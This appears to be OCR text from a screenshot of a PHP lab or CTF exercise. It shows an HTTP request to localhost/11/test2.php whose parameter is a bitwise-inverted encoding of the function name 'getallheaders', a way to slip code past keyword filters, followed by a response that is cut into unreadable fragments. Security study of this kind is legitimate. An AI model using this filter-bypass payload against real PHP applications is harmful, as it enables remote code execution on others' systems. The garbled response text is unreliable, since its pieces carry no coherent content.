 GET /11/test2.php?a=%98%9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C HTTP/1.1
Host: localhost
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: haha
Connection: close
1 HTTP/1.1
2 Server:
3 Date: Th
4 Content-
5 Connecti
6 X-Powere
7 Content-
8
9 <code>
<span
10 <span
error_
<span
<span
<span
</span
<span
<span
<span
<span
<br />
echo(<
<span
<span
<span
<span
<br />
</span
11 </span
12 </code>
haha